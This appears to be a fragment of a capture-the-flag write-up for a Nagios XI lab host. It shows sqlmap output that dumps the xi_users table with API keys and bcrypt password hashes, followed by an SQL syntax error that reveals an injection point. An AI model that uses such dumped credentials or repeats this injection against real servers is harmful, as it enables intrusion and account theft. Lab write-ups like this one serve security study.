 Database: nagiosxi
Table: xi_users
[2 entries]
| user_id | name | api_key | password |
| 1 | Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0
J0BG2qZiNzWRUx2C |
| 2 | svc | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMP
BydaUfgsgAOUHSbK |
[12:12:46] [INFO] table 'nagiosxi.xi_users' dumped to CSV file '/root/.local/share/sqlmap/output/nagios.monitored.htb/dump/nagiosxi/xi_users.csv'
[12:12:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/nagios.monitored.htb'
[*] ending @ 12:12:46 /2025-09-07/
SQL Error [nagiosxi] : You have an error in your SQL syntax; check the manual
that corresponds to your MariaDB server version for the right syntax to use near
and user_id = 2' at line 1
</p>
{"message":"Failed to acknowledge message.","msg_type":"error"}